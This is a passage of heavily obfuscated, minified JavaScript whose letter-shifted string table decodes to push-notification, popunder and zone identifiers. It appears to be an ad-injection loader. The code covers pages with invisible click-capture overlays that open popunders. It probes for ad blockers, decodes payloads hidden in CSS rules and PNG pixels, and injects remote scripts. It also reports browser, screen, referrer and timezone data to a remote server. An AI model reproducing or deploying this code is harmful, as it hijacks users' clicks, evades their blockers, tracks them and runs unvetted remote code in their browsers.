n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efd